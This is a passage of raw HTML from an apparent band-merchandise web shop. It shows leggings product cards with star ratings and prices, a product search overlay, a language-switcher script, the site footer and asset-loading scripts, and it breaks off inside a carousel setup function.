  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="161">
    <a href="https://subtronicsshop.com/product/subtronics-leggings-rb2306-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/subtronicsshop.com/media/302/conversions/leggingsmx540front-pad600x600f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Subtronics  Leggings RB2306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://subtronicsshop.com/product/subtronics-leggings-rb2306-2" class="capitalize hover:underline leading-3">Subtronics  Leggings RB2306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;Ox9PArlhtkDKlbhT7HQx&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/griz-subtronics-griztronics-design-leggings-rb2306&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;ce6650b11a946162657e5a445c9ac14f864986f60f4a983585718727ed47fa8d&quot;}" wire:effects="[]" wire:id="Ox9PArlhtkDKlbhT7HQx" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://subtronicsshop.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://subtronicsshop.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://subtronicsshop.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://subtronicsshop.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://subtronicsshop.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://subtronicsshop.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://subtronicsshop.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://subtronicsshop.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://subtronicsshop.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://subtronicsshop.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;1234 5th Ave, New York, NY 10001, US<br /><strong>Our Warehouse</strong>: No. 51, Baolin 2nd Village, Baoding, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@subtronicsshop.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Every product we offer has been designed by our talented team. We have a variety of high-quality, beautiful design pieces. You can wear them in many ways to suit your mood, and they're not just for showing off your style.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Subtronics Shop - Official Subtronics Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://subtronicsshop.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://subtronicsshop.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://subtronicsshop.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-19T13:56:53.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-19T13:56:53.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://subtronicsshop.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://subtronicsshop.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://subtronicsshop.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://subtronicsshop.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
